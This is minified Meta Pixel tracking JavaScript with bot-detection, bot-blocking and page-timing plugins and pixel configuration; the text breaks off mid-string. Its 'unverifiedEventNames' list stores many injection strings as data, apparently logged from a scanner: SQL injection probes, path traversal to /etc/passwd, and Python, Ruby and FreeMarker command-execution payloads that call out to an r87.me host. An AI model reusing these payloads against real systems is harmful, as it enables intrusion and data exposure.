return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("841178052635402", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("841178052635402", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("841178052635402", "IWLParameters", true);
fbq.set("iwlExtractors", "841178052635402", []);
config.set("841178052635402", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("841178052635402", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("841178052635402", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("841178052635402", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("841178052635402", "ProhibitedSources", true);
config.set("841178052635402", "unwantedData", {"blacklisted_keys":{"Search":{"cd":[],"url":["dobMonth","firstname","lastname","last_name","dobYear"]},"AddToCart":{"cd":[],"url":["dobMonth","dobYear","firstname","lastname","last_name"]},"SAImpressions":{"cd":[],"url":["lat","utm_email"]},"PageView":{"cd":["utm_loc"],"url":["lastname","dobMonth","last_name","dobYear","firstname"]},"InternalClick":{"cd":[],"url":["firstname","lastname","target_url","text"]},"WatchVideo":{"cd":[],"url":["firstname","lastname"]},"OutboundClick":{"cd":[],"url":["firstname","lastname","target_url"]},"ViewContent":{"cd":[],"url":["dobMonth","dobYear","firstname","lastname","last_name"]},"ViewCategory":{"cd":[],"url":["dobMonth","dobYear","last_name","firstname","lastname"]},"Funnel Type":{"cd":[],"url":["firstname","lastname"]}},"sensitive_keys":{"SAImpressions":{"cd":[],"url":["263a4dbe41488fb87214b0032339dbb9f0c8da14c16dfcf13084bf3c2552eca5"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("841178052635402", "UnwantedData", true);
config.set("841178052635402", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("841178052635402", "IABPCMAEBridge", true);
config.set("841178052635402", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("841178052635402", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("841178052635402", "ESTRuleEngine", true);
fbq.set("estRules", "841178052635402", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"register now"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"4096345627305957"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"keep watching"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"778294407924522"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"send me the course"}]},"derived_event_name":"Lead","transformations":[1],"rule_status":"ACTIVE","rule_id":"766688765810220"}]);
config.set("841178052635402", "eventValidation", {"unverifiedEventNames":["InternalClick\\'\\\"\\\\(","InternalClick\u9388\\'\\\"\\\\(","InternalClick\\'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes(\\'MD5\\',\\'1225091833\\')))>\\'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes(\\'MD5\\',\\'1161784268\\')))","InternalClick\/**\/and\/**\/cast(md5(\\'1468970203\\')as\/**\/int)>0","extractvalue(1,concat(char(126),md5(1900970924)))","InternalClick\\'and(select\\'1\\'from\/**\/cast(md5(1734234203)as\/**\/int))>\\'0","InternalClick\\\"and\/**\/extractvalue(1,concat(char(126),md5(1781338028)))and\\\"","InternalClick\\'and\/**\/extractvalue(1,concat(char(126),md5(1081369946)))and\\'","InternalClick\\'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE(\\'w\\',3)=\\'w","InternalClick\\'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE(\\'u\\',0)=\\'u","InternalClick\\'and(select+1)>0waitfor\/**\/delay\\'0:0:3","InternalClick\\'and(select+1)>0waitfor\/**\/delay\\'0:0:0","InternalClick\\'\/**\/and(select\\'1\\'from\/**\/pg_sleep(3))::text>\\'0","InternalClick\\'\/**\/and(select\\'1\\'from\/**\/pg_sleep(0))::text>\\'0","InternalClick\\\"and(select*from(select+sleep(3))a\/**\/union\/**\/select+1)=\\\"","InternalClick\\\"and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\\\"","InternalClick\\'and(select*from(select+sleep(3))a\/**\/union\/**\/select+1)=\\'","InternalClick\\'and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\\'","InternalClick\\\"and\\\"n\\\"=\\\"m","InternalClick\\\"and\\\"g\\\"=\\\"g","InternalClick\\'and\\'g\\'=\\'v","InternalClick\\'and\\'r\\'=\\'r","PageView'and'k'='k","PageView\"and\"d\"=\"d","PageView\"and\"h\"=\"e","PageView'and'g'='w","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('s',0)='s","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('n',0)='n","PageView'and'p'='p","PageView\"and\"f\"=\"f","PageView'and'q'='t","PageView\"and\"c\"=\"d","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('x',2)='x","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1114202776)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1579019147)))and'","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1894797519')))","extractvalue(1,concat(char(126),md5(1767014894)))","PageView\/**\/and\/**\/cast(md5('1092411238')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1739924561)as\/**\/int))>'0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1303273750')))>'0","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',0)='h","InternalClick\"and\"l\"=\"c","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1959946996')))","InternalClick\"and\"c\"=\"c","InternalClick'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1656230260')))>'0","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","InternalClick'and(select'1'from\/**\/cast(md5(1774871883)as\/**\/int))>'0","InternalClick\/**\/and\/**\/cast(md5('1518455221')as\/**\/int)>0","InternalClick'and\/**\/extractvalue(1,concat(char(126),md5(1954083187)))and'","InternalClick'and'e'='e","InternalClick\"and\/**\/extractvalue(1,concat(char(126),md5(1648876881)))and\"","extractvalue(1,concat(char(126),md5(1383508359)))","InternalClick'and'g'='z","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1177156015')))>'0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('n',2)='n","PageView'and'g'='g","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('o',0)='o","extractvalue(1,concat(char(126),md5(1804161471)))","PageView\"and\"p\"=\"p","PageView\"and\"f\"=\"e","PageView'and(select'1'from\/**\/cast(md5(1547848006)as\/**\/int))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1409747010)))and'","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1011150040')))","PageView'and'm'='u","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1611489055)))and\"","PageView\/**\/and\/**\/cast(md5('1031942498')as\/**\/int)>0","InternalClick'and'w'='w","InternalClick\"and\"u\"=\"o","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('a',2)='a","InternalClick'and'g'='x","InternalClick\"and\"v\"=\"v","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',0)='b","PageView\"and\"u\"=\"u","PageView'and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)='","PageView'\/**\/and(select'1'from\/**\/pg_sleep(2))::text>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1696776376)))and'","PageView\"and\"h\"=\"x","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',2)='b","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1849147581')))","PageView'and(select+1)>0waitfor\/**\/delay'0:0:0","PageView\"and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)=\"","extractvalue(1,concat(char(126),md5(1874350688)))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1128887064')))>'0","PageView'\/**\/and(select'1'from\/**\/pg_sleep(0))::text>'0","PageView'and'r'='r","PageView'and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)='","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',0)='b","PageView\"and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\"","PageView\/**\/and\/**\/cast(md5('1871492039')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1445195200)as\/**\/int))>'0","PageView'and(select+1)>0waitfor\/**\/delay'0:0:2","PageView'and'r'='s","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1897361838)))and\"","InternalClick\/**\/and\/**\/cast(md5('1931509029')as\/**\/int)>0","extractvalue(1,concat(char(126),md5(1901562858)))","InternalClick'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1912544255')))>'0","InternalClick\"and\/**\/extractvalue(1,concat(char(126),md5(1713260100)))and\"","InternalClick'and\/**\/extractvalue(1,concat(char(126),md5(1954550446)))and'","InternalClick'and(select'1'from\/**\/cast(md5(1312904369)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1702881858')))","extractvalue(1,concat(char(126),md5(1678859416)))","PageView'\"\\(","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1800305903)))and'","PageView'and(select'1'from\/**\/cast(md5(1277757061)as\/**\/int))>'0","PageView\/**\/and\/**\/cast(md5('1284682566')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1579948293')))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1659529737')))>'0","PageView\u9388'\"\\(","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1201243684)))and\"","InternalClick'and(select+1)>0waitfor\/**\/delay'0:0:2","InternalClick\"and\/**\/extractvalue(1,concat(char(126),md5(1718628164)))and\"","InternalClick'\"\\(","InternalClick'and(select'1'from\/**\/cast(md5(1510031342)as\/**\/int))>'0","InternalClick\u9388'\"\\(","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1770914496')))","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('e',0)='e","InternalClick'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('z',2)='z","extractvalue(1,concat(char(126),md5(1847433482)))","InternalClick\"and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\"","InternalClick\/**\/and\/**\/cast(md5('1735054775')as\/**\/int)>0","InternalClick'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1666335154')))>'0","InternalClick'and\/**\/extractvalue(1,concat(char(126),md5(1443841374)))and'","InternalClick'and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)='","InternalClick'and'o'='o","InternalClick'and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)='","InternalClick'and(select+1)>0waitfor\/**\/delay'0:0:0","InternalClick\"and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)=\"","InternalClick'and'o'='z","InternalClick'\/**\/and(select'1'from\/**\/pg_sleep(0))::text>'0","InternalClick'\/**\/and(select'1'from\/**\/pg_sleep(2))::text>'0","InternalClick\"and\"t\"=\"m","InternalClick\"and\"r\"=\"r","PageView\\'\\\"\\\\(","PageView\u9388\\'\\\"\\\\(","PageView\\'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes(\\'MD5\\',\\'1510672373\\')))>\\'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes(\\'MD5\\',\\'1558355051\\')))","PageView\/**\/and\/**\/cast(md5(\\'1234473911\\')as\/**\/int)>0","PageView\\'and(select\\'1\\'from\/**\/cast(md5(1333791136)as\/**\/int))>\\'0","extractvalue(1,concat(char(126),md5(1697343158)))","PageView\\\"and\/**\/extractvalue(1,concat(char(126),md5(1723627291)))and\\\"","PageView\\'and\/**\/extractvalue(1,concat(char(126),md5(1465151514)))and\\'","PageView\\'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE(\\'a\\',3)=\\'a","PageView\\'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE(\\'b\\',0)=\\'b","PageView\\'and(select+1)>0waitfor\/**\/delay\\'0:0:3","PageView\\'and(select+1)>0waitfor\/**\/delay\\'0:0:0","PageView\\'\/**\/and(select\\'1\\'from\/**\/pg_sleep(3))::text>\\'0","PageView\\'\/**\/and(select\\'1\\'from\/**\/pg_sleep(0))::text>\\'0","PageView\\\"and(select*from(select+sleep(3))a\/**\/union\/**\/select+1)=\\\"","PageView\\\"and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\\\"","PageView\\'and(select*from(select+sleep(3))a\/**\/union\/**\/select+1)=\\'","PageView\\'and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\\'","PageView\\\"and\\\"f\\\"=\\\"h","PageView\\\"and\\\"s\\\"=\\\"s","PageView\\'and\\'i\\'=\\'o","PageView\\'and\\'h\\'=\\'h","\u0040\u0040tnxL0","InternalClickKnKhWSsA\\')) OR 502=(SELECT 502 FROM PG_SLEEP(15))--","InternalClickaHiCT4Il\\') OR 266=(SELECT 266 FROM PG_SLEEP(15))--","InternalClickceKcWota\\' OR 462=(SELECT 462 FROM PG_SLEEP(15))--","InternalClick7LGMAGmh\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040VSkCy","InternalClickc52ZuQYI\\')) OR 83=(SELECT 83 FROM PG_SLEEP(15))--","InternalClicka1hCa2JZ\\') OR 836=(SELECT 836 FROM PG_SLEEP(15))--","InternalClickMyeceSWc\\' OR 608=(SELECT 608 FROM PG_SLEEP(15))--","InternalClickRZfoqUjw\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040ABQIe","PageViewLUvHaboU\\')) OR 188=(SELECT 188 FROM PG_SLEEP(15))--","PageViewXRWlnVxV\\') OR 339=(SELECT 339 FROM PG_SLEEP(15))--","PageViewWOnbo290\\' OR 196=(SELECT 196 FROM PG_SLEEP(15))--","PageView49e47CTK\\'; waitfor delay \\'0:0:15\\' --","\u0040\u004015ibd","PageViewX6G0u1zI\\')) OR 583=(SELECT 583 FROM PG_SLEEP(15))--","PageViewohw0vAfc\\') OR 843=(SELECT 843 FROM PG_SLEEP(15))--","PageViewVhbaiAzw\\' OR 343=(SELECT 343 FROM PG_SLEEP(15))--","PageViewiuvlj8EL\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040v5Bnn","FormRLiG3gKI\\')) OR 149=(SELECT 149 FROM PG_SLEEP(15))--","FormBs4YVgQj\\') OR 103=(SELECT 103 FROM PG_SLEEP(15))--","FormYK5qfe4M\\' OR 205=(SELECT 205 FROM PG_SLEEP(15))--","Formhddbsaqx\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040JERRY","Form8w2K1ahD\\')) OR 874=(SELECT 874 FROM PG_SLEEP(15))--","FormyXC71CAI\\') OR 565=(SELECT 565 FROM PG_SLEEP(15))--","Form7cSBQqBT\\' OR 643=(SELECT 643 FROM PG_SLEEP(15))--","FormfV3roA5G\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040sbqIn","\u0040\u0040TglLx","\u0040\u0040PNqTc","InternalClickhUe17SRa\\')) OR 788=(SELECT 788 FROM PG_SLEEP(15))--","InternalClickhlYhITi3\\')) OR 849=(SELECT 849 FROM PG_SLEEP(15))--","PageViewBMWftpoL\\')) OR 489=(SELECT 489 FROM PG_SLEEP(15))--","InternalClickTuwroRCn\\') OR 437=(SELECT 437 FROM PG_SLEEP(15))--","InternalClickzcYfpczI\\') OR 521=(SELECT 521 FROM PG_SLEEP(15))--","PageViews1QoSUPQ\\') OR 362=(SELECT 362 FROM PG_SLEEP(15))--","InternalClick647FtbXC\\' OR 390=(SELECT 390 FROM PG_SLEEP(15))--","InternalClickofAZI8F8\\' OR 500=(SELECT 500 FROM PG_SLEEP(15))--","PageViewlEHnaMyh\\' OR 650=(SELECT 650 FROM PG_SLEEP(15))--","InternalClick0jJqOCM5\\'; waitfor delay \\'0:0:15\\' --","InternalClickH1dLgrb3\\'; waitfor delay \\'0:0:15\\' --","PageView9p0wAmd6\\'; waitfor delay \\'0:0:15\\' --","\u0040\u0040F5qTM","OutboundClickISdXQdOu\\')) OR 900=(SELECT 900 FROM PG_SLEEP(15))--","OutboundClickgulwBceT\\') OR 704=(SELECT 704 FROM PG_SLEEP(15))--","OutboundClickCT4gy1GL\\' OR 517=(SELECT 517 FROM PG_SLEEP(15))--","OutboundClicknkavTLKy\\'; waitfor delay \\'0:0:15\\' --","PageView\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","ViewCategory\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcGgyaGt1ZXJxZGZnNm1ocnZhb2tmMnNoMGN6NTVxZG94eS5yODcubWU=\\')).read()","__import__(\\'os\\').popen(__import__(\\'base64\\').urlsafe_b64decode(\\'bnNsb29rdXAgcmlhMXl4anlwcHUxcG1xanVkemg0Ymd6ZjJ0M3Y2cnBtaHVqLXhwdnNjOC5yODcubWU=\\')).read()","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjyppbcj6sccu4uhvoo7m1r-dgzuzvgbb0y\\\".concat \\\"que.r87.me\\\")","require \\'resolv\\';Resolv.getaddress (\\\"ria1yxjypph06wreo9is0ljzvgox01st2pqyauzx\\\".concat \\\"qis.r87.me\\\")","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ ex(\\\"cmd.exe \/c nslookup ria1yxjyppphfujnxhs8l4ybwgvh0n655nplnw7y\\\"+\\\"ar8.r87.me\\\") }","PageView\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","\u003C#assign ex=\\\"freemarker.template.utility.Execute\\\"?new()>${ 